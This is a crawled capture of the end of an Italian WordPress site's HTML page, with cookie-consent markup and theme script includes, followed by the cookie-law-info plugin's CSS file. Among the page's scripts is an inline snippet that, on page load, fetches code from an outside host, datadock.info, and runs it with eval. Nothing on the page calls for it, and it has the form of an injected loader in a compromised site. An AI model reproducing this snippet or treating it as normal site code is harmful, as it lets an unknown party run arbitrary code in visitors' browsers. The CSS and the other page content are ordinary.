                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.ilcartastorie.it\/en\/wp-json\/","nonce":"2aa03174ef","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4
body_size: 4480
content:
.gdpr-container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.gdpr-row {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.gdpr-col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.gdpr-col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.gdpr-align-items-stretch {
    -ms-flex-align: stretch!important;
    align-items: stretch!important;
}
.gdpr-d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
}
.gdpr-px-0 {
	padding-left: 0;
	padding-right: 0;
}
.modal-backdrop.show {
	opacity: .8;
}
.modal-open {
    overflow: hidden
}

.modal-open .gdpr-modal {
    overflow-x: hidden;
    overflow-y: auto
}

.gdpr-modal.fade .gdpr-modal-dialog {
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out;
    -webkit-transform: translate(0,-25%);
    transform: translate(0,-25%)
}

.gdpr-modal.show .gdpr-modal-dialog {
    -webkit-transform: translate(0,0);
    transform: translate(0,0)
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1039;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.gdpr-modal {
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0
}
.gdpr-modal a {
	text-decoration: none;
}
.gdpr-modal .gdpr-modal-dialog {
	position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
	text-align: left;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
    .gdpr-modal .gdpr-modal-dialog {
        max-width:500px;
		margin: 1.75rem auto;
        min-height: calc(100% - (1.75rem * 2));		
    }
}
@media (min-width: 992px) {
	.gdpr-modal .gdpr-modal-dialog {
		max-width: 900px;			
	}
}
.gdpr-modal-content {
	position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: .3rem;
    outline: 0
}
.gdpr-modal .row {
	margin: 0 -15px;
}
.gdpr-modal .modal-body {
	padding: 0;
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.gdpr-modal .close {
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 1;
	padding: 0;
    background-color: transparent;
    border: 0;
	-webkit-appearance: none;
	font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
}
.gdpr-modal .close:focus {
	outline: 0;
}
.gdpr-switch {
	display: inline-block;
	position: relative;
	min-height: 1px;
	padding-left: 70px;
	font-size: 14px;
}
.gdpr-switch input[type="checkbox"] {
	display:none;
}
.gdpr-switch .gdpr-slider {
	background-color: #e3e1e8;
	height: 24px;
	width: 50px;
	bottom: 0;
	cursor: pointer;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: .4s;
}
.gdpr-switch .gdpr-slider:before {
	background-color: #fff;
	bottom: 2px;
	content: "";
	height: 20px;
	left: 2px;
	position: absolute;
	transition: .4s;
	width: 20px;
}
.gdpr-switch input:checked + .gdpr-slider {
	background-color:rgb(99, 179, 95);
}
.gdpr-switch input:checked + .gdpr-slider:before {
	transform: translateX(26px);
}
.gdpr-switch .gdpr-slider {
	border-radius: 34px;
}
.gdpr-switch .gdpr-slider:before {
	border-radius: 50%;
}
.gdpr-tab-content>.gdpr-tab-pane {
    display: none;
}
.gdpr-tab-content>.active {
    display: block;
}
.gdpr-fade {
    transition: opacity .15s linear;
}
.gdpr-nav-pills {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
	list-style: none;
	-ms-flex-direction: column !important;
    flex-direction: column !important;
    align-items: stretch !important;
    -ms-align-items: stretch !important;
}
.nav.gdpr-nav-pills, .gdpr-tab-content {
	width: 100%;
	padding: 30px;
}
.nav.gdpr-nav-pills {
	background: #f3f3f3;
}
.nav.gdpr-nav-pills .gdpr-nav-link {
	border: 1px solid #0070ad;
	margin-bottom: 10px;
	color: #0070ad;
	font-size: 14px;
	display: block;
	padding: .5rem 1rem;
	border-radius: .25rem;
}
.nav.gdpr-nav-pills .gdpr-nav-link.active, .nav.gdpr-nav-pills .show>.gdpr-nav-link {
	background-color: #0070ad;
	border: 1px solid #0070ad;
}
.nav.gdpr-nav-pills .gdpr-nav-link.active {
	color: #ffffff;
}
.gdpr-tab-content .gdpr-button-wrapper {
	padding-top: 30px;
	margin-top: 30px;
	border-top: 1px solid #d6d6d6;
}
.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr {
	background-color: #0070ad;
	border-color: #0070ad;
	color: #ffffff;
	font-size: 14px;
	display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.gdpr-tab-content p {
	color: #343438;
	font-size: 14px;
	margin-top: 0;
}
.gdpr-tab-content h4 {
	font-size: 20px;
	margin-bottom: .5rem;
	margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}


.cli-container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}
.cli-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}
.cli-col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
}
.cli-col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
}
.cli-align-items-stretch {
	-ms-flex-align: stretch!important;
	align-items: stretch!important;
}
.cli-d-flex {
	display: -ms-flexbox!important;
	display: flex!important;
}
.cli-px-0 {
	padding-left: 0;
	padding-right: 0;
}
.cli-btn {
	cursor: pointer;
	font-size: 14px;
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .5rem 1.25rem;
	line-height: 1;
	border-radius: .25rem;
	transition: all .15s ease-in-out;
}
.cli-btn:hover {
  opacity: .8;
}
.cli-read-more-link {
	cursor: pointer;
	font-size: 15px;
	font-weight: 500;
	text-decoration: underline;
}
.cli-btn:focus {
	outline: 0;
}
.cli-modal-backdrop.cli-show {
  opacity: .8;
}
.cli-modal-open {
  overflow: hidden
}
.cli-barmodal-open {
  overflow: hidden
}
.cli-modal-open .cli-modal {
	overflow-x: hidden;
	overflow-y: auto
}
.cli-modal.cli-fade .cli-modal-dialog {
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out,-webkit-transform .3s ease-out;
	-webkit-transform: translate(0,-25%);
	transform: translate(0,-25%)
}
.cli-modal.cli-show .cli-modal-dialog {
	-webkit-transform: translate(0,0);
	transform: translate(0,0)
}
.cli-modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
	display: none;
}
.cli-modal-backdrop.cli-fade {
  opacity: 0
}
.cli-modal-backdrop.cli-show {
	opacity: .5;
	display: block;
}
.cli-modal.cli-show {
	display: block;
}
.cli-modal a {
	text-decoration: none;
}
.cli-modal .cli-modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
	.cli-modal .cli-modal-dialog {
		max-width:500px;
		margin: 1.75rem auto;
		min-height: calc(100% - (1.75rem * 2))
	}
}
@media (min-width: 992px) {
	.cli-modal .cli-modal-dialog {
		max-width: 900px;
	}
}
.cli-modal-content {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border-radius: .3rem;
	outline: 0
}
.cli-modal .row {
	margin: 0 -15px;
}
.cli-modal .modal-body {
	padding: 0;
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.cli-modal .cli-modal-close {
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 1;
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
}
.cli-modal .cli-modal-close:focus {
	outline: 0;
}
.cli-switch {
	display: inline-block;
	position: relative;
	min-height: 1px;
	padding-left: 70px;
	font-size: 14px;
}
.cli-switch input[type="checkbox"] {
    display:none;
}
.cli-switch .cli-slider {
    background-color: #e3e1e8;
    height: 24px;
    width: 50px;
    bottom: 0;
    cursor: pointer;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: .4s;
}
.cli-switch .cli-slider:before {
    background-color: #fff;
    bottom: 2px;
    content: "";
    height: 20px;
    left: 2px;
    position: absolute;
    transition: .4s;
    width: 20px;
}
.cli-switch input:checked + .cli-slider {
    background-color: #00acad
}
.cli-switch input:checked + .cli-slider:before {
    transform: translateX(26px);
}
.cli-switch .cli-slider {
    border-radius: 34px;
}
.cli-switch .cli-slider:before {
    border-radius: 50%;
}
.cli-tab-content {
background: #ffffff;
}
.cli-tab-content>.cli-active {
    display: block;
}
.cli-fade {
    transition: opacity .15s linear;
}
.cli-nav-pills {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    -ms-flex-direction: column;
    flex-direction: column;
}
.cli-nav-pills, .cli-tab-content {
    width: 100%;
    padding: 30px;
}
@media (max-width: 767px) {
	.cli-nav-pills, .cli-tab-content {
    padding: 30px 10px;
	}
}
.cli-nav-pills {
    background: #f3f3f3;
}
.cli-nav-pills .cli-nav-link {
    border: 1px solid #00acad;
    margin-bottom: 10px;
    color: #00acad;
    font-size: 14px;
    display: block;
    padding: .5rem 1rem;
    border-radius: .25rem;
    cursor: pointer
}
.cli-nav-pills .cli-nav-link.cli-active, .cli-nav-pills .cli-show>.cli-nav-link {
    background-color: #00acad;
    border: 1px solid #00acad;
}
.cli-nav-pills .cli-nav-link.cli-active {
    color: #ffffff;
}
.cli-tab-content .cli-button-wrapper {
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #d6d6d6;
}
.cli-tab-content p {
    color: #343438;
    font-size: 14px;
    margin-top: 0;
}
.cli-tab-content h4 {
    font-size: 20px;
    margin-bottom: 1.5rem;
    margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}
/* Settings Popup */
.cli-container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}
.cli-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}
.cli-col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
}
.cli-col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
	flex-direction: column;
}
.cli-align-items-stretch {
	-ms-flex-align: stretch!important;
	align-items: stretch!important;
}
.cli-d-flex {
	display: -ms-flexbox!important;
	display: flex!important;
}
.cli-px-0 {
	padding-left: 0;
	padding-right: 0;
}
.cli-btn {
	cursor: pointer;
	font-size: 14px;
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .5rem 1.25rem;
	line-height: 1;
	border-radius: .25rem;
	transition: all .15s ease-in-out;
}
.cli-btn:hover {
  opacity: .8;
}
.cli-read-more-link {
	cursor: pointer;
	font-size: 15px;
	font-weight: 500;
	text-decoration: underline;
}
.cli-btn:focus {
	outline: 0;
}
.cli-modal-backdrop.cli-show {
  opacity: .8;
}
.cli-modal-open {
  overflow: hidden
}
.cli-barmodal-open {
  overflow: hidden
}
.cli-modal-open .cli-modal {
	overflow-x: hidden;
	overflow-y: auto
}
.cli-modal.cli-fade .cli-modal-dialog {
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out,-webkit-transform .3s ease-out;
	-webkit-transform: translate(0,-25%);
	transform: translate(0,-25%)
}
.cli-modal.cli-show .cli-modal-dialog {
	-webkit-transform: translate(0,0);
	transform: translate(0,0)
}
.cli-modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
    background-color: #000;
    -webkit-transform:scale(0);
    transform:scale(0);
    transition: opacity ease-in-out 0.5s;
}
.cli-modal-backdrop.cli-fade {
  opacity: 0;
  
}
.cli-modal-backdrop.cli-show {
	opacity: .5;
  -webkit-transform:scale(1);
  transform:scale(1);
}
.cli-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99999;
    transform: scale(0);
	overflow: hidden;
    outline: 0;
}
.cli-modal a {
	text-decoration: none;
}
.cli-modal .cli-modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none;
	font-family: inherit;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
	.cli-modal .cli-modal-dialog {
		max-width:500px;
		margin: 1.75rem auto;
		min-height: calc(100% - (1.75rem * 2))
	}
}
.cli-modal-content {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border-radius: .2rem;
	box-sizing: border-box;
	outline: 0
}
.cli-modal .row {
	margin: 0 -15px;
}
.cli-modal .modal-body {
	padding: 0;
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.cli-modal .cli-modal-close:focus {
	outline: 0;
}
.cli-switch {
    display: inline-block;
    position: relative;
    min-height: 1px;
    padding-left: 38px;
    font-size: 14px;
}
.cli-switch input[type="checkbox"] {
    display:none;
}
.cli-switch .cli-slider {
    background-color: #e3e1e8;
	height: 20px;
    width: 38px;
    bottom: 0;
    cursor: pointer;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: .4s;
}
.cli-switch .cli-slider:before {
	background-color: #fff;
    bottom: 2px;
    content: "";
    height: 15px;
    left: 3px;
    position: absolute;
    transition: .4s;
    width: 15px;
}
.cli-switch input:checked + .cli-slider {
	background-color: #28a745;
}
.cli-switch input:checked + .cli-slider:before {
	transform: translateX(18px);
}
.cli-switch .cli-slider {
    border-radius: 34px;
    font-size:0;
}
.cli-switch .cli-slider:before {
    border-radius: 50%;
}
.cli-tab-content {
background: #ffffff;
}
.cli-nav-pills {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    -ms-flex-direction: column;
    flex-direction: column;
}
.cli-nav-pills, .cli-tab-content {
    width: 100%;
    padding:5px 30px 5px 5px;
	box-sizing: border-box;
}
@media (max-width: 767px) {
	.cli-nav-pills, .cli-tab-content {
    padding: 30px 10px;
	}
}
.cli-nav-pills {
    background: #fff;
}
.cli-nav-pills .cli-nav-link {
    border: 1px solid #cccccc;
    margin-bottom: 10px;
    color:#2a2a2a;
    font-size: 14px;
    display: block;
    padding: .5rem 1rem;
    border-radius: .25rem;
    cursor: pointer
}
.cli-nav-pills .cli-nav-link.cli-active, .cli-nav-pills .cli-show>.cli-nav-link {
    background-color: #f6f6f9;
    border: 1px solid #cccccc;
}
.cli-nav-pills .cli-nav-link.cli-active {
    color:#2a2a2a;
}
.cli-tab-content .cli-button-wrapper {
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #d6d6d6;
}
.cli-tab-content p {
    color: #343438;
    font-size: 14px;
    margin-top: 0;
}
.cli-tab-content h4 {
    font-size: 20px;
    margin-bottom: 1.5rem;
    margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}
/* Cookie Settings In Bar */
#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{
    background: transparent;
}

#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after
{
color:inherit;
}
#cookie-law-info-bar .cli-tab-header a:before
{
	border-right: 1px solid currentColor;
    border-bottom: 1px solid currentColor;
}
#cookie-law-info-bar .cli-row
{
	margin-top:20px;
}
#cookie-law-info-bar .cli-col-4
{
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none;
}
#cookie-law-info-bar .cli-col-8
{
	flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}
.cli-wrapper {
    max-width: 90%;
    float: none;
    margin: 0 auto;
}
#cookie-law-info-bar .cli-tab-content h4
{
	margin-bottom:0.5rem;
}
#cookie-law-info-bar .cli-nav-pills .cli-nav-link
{
	padding: .2rem 0.5rem;
}
#cookie-law-info-bar .cli-tab-container
{
	display:none;
	text-align:left;
}

/* Popup Footer Styles */
.cli-tab-footer .cli-btn {
    background-color: #00acad;
    padding: 10px 15px;
}
.cli-tab-footer {
	width:100%;
	text-align:right;
    padding: 20px 0;
}
/* version 2.0 */
.cli-col-12
{
	width:100%;
}
.cli-tab-header
{
	display: flex;
	justify-content: space-between;
}
.cli-tab-header a:before {
    width: 10px;
    height: 2px;
    left: 0;
    top: calc(50% - 1px);
}
.cli-tab-header a:after {
    width: 2px;
    height: 10px;
    left: 4px;
    top: calc(50% - 5px);
    -webkit-transform: none;
    transform: none;
}
.cli-tab-header a:before {
	width: 7px;
    height: 7px;
    border-right: 1px solid #4a6e78;
    border-bottom: 1px solid #4a6e78;
    content: " ";
    transform: rotate(-45deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	margin-right:10px;
}
.cli-tab-header a.cli-nav-link  {
    position: relative;
	display: flex;
    align-items: center;
	font-size:14px;
    color:#000;
    text-transform: capitalize;
    
}
.cli-tab-header.cli-tab-active .cli-nav-link:before
{
    transform: rotate(45deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.cli-tab-header {
    border-radius: 5px;
    padding: 12px 15px;
    cursor: pointer;
    transition: background-color 0.2s ease-out 0.3s, color 0.2s ease-out 0s;
    background-color:#f2f2f2;
}
.cli-modal .cli-modal-close {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    -webkit-appearance: none;
    width: 40px;
    height: 40px;
    padding: 0;
    border-radius: 50%;
	padding: 10px;
	background: transparent;
    border:none;
    min-width: 40px;
}
.cli-tab-container h4,.cli-tab-container h1 {
	font-family: inherit;
    font-size: 16px;
    margin-bottom: 15px;
	margin:10px 0;
}
#cliSettingsPopup .cli-tab-section-container {
    padding-top: 12px;
}
.cli-tab-container p ,.cli-privacy-content-text{
    font-size: 14px;
    line-height: 1.4;
    margin-top: 0;
    padding: 0;
    color: #000;
}
.wt-cli-privacy
{
    display:none;
}
.cli-tab-content
{
	display:none;
}
.cli-tab-section .cli-tab-content
{
	padding: 10px 20px 5px 20px;
}
.cli-tab-section
{
	margin-top:5px;
}
@media (min-width: 992px) {
	.cli-modal .cli-modal-dialog {
		max-width: 645px;
	}
}
.cli-switch .cli-slider:after{
	content: attr(data-cli-disable);
    position: absolute;
    right: 50px;
	color: #000;
	font-size:12px;
    text-align:right;
    min-width: 60px;
}
.cli-switch input:checked + .cli-slider:after
{
	content: attr(data-cli-enable);
}
.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content {
	max-height: 60px;
    transition: max-height 0.15s ease-out;
    overflow: hidden;
}
a.cli-privacy-readmore {
    font-size: 12px;
    padding-top: 12px;
    display: inline-block;
    padding-bottom: 0;
    cursor: pointer;
    color:#000;
    text-decoration: underline;
}
a.cli-privacy-readmore:before {
    content: attr(data-readmore-text);
}
.cli-collapsed a.cli-privacy-readmore:before {
    content: attr(data-readless-text);
}

.cli-collapsed .cli-privacy-content
{
    transition: max-height 0.25s ease-in;

}
.cli-privacy-content p
{
	margin-bottom:0;
}
.cli-modal-close svg {
    fill: #000;
}
span.cli-necessary-caption {
    color: #000;
    font-size: 12px;
}
.cli-tab-section.cli-privacy-tab {
    display: none;
}
#cookie-law-info-bar .cli-tab-section.cli-privacy-tab {
    display: block;
}
#cookie-law-info-bar .cli-privacy-overview {
    display: none;
}
.cli-tab-container .cli-row
{
	max-height: 500px;
    overflow-y: auto;	
}
.cli-modal.cli-blowup.cli-out {
    z-index: -1;
}
.cli-modal.cli-blowup {
    z-index: 999999;
    transform: scale(1);
    
  }
  .cli-modal.cli-blowup .cli-modal-dialog {
    animation: blowUpModal 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  }
  .cli-modal.cli-blowup.cli-out .cli-modal-dialog
  {
    animation: blowUpModalTwo 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  }
  @keyframes blowUpContent {
    0% {
      transform: scale(1);
      opacity: 1;
    }
    99.9% {
      transform: scale(2);
      opacity: 0;
    }
    100% {
      transform: scale(0);
    }
  }
  @keyframes blowUpContentTwo {
    0% {
      transform: scale(2);
      opacity: 0;
    }
    100% {
      transform: scale(1);
      opacity: 1;
    }
  }
  @keyframes blowUpModal {
    0% {
      transform: scale(0);
    }
    100% {
      transform: scale(1);
    }
  }
  @keyframes blowUpModalTwo {
    0% {
      transform: scale(1);
      opacity: 1;
    }
    50% {
        transform: scale(0.5);
        opacity: 0;
      }
    100% {
      transform: scale(0);
      opacity: 0;
    }
  }
  .cli-tab-section .cookielawinfo-row-cat-table td, .cli-tab-section .cookielawinfo-row-cat-table th {
    font-size: 12px;
}
.cli_settings_button
{
    cursor: pointer;
}
/* Accessibility Fix */
.wt-cli-sr-only
{
    display: none;
    font-size:16px;
}
/* Changes for CCPA 
Version : 1.8.9
*/
a.wt-cli-element.cli_cookie_close_button {
    text-decoration: none;
    color: #333333;
    font-size: 22px;
    line-height: 22px;
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 5px;
}
/* GDPR Bar Version 2 */
.cli-bar-container{
    float: none;
    margin: 0 auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: space-between;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.cli-bar-btn_container {
    margin-left: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    flex-wrap: nowrap;
}
.cli-style-v2 a
{
    cursor: pointer;
}
.cli-bar-btn_container a {
    white-space: nowrap;
}
.cli-style-v2 .cli-plugin-main-link 
{
    font-weight:inherit;
}
.cli-style-v2 
{   
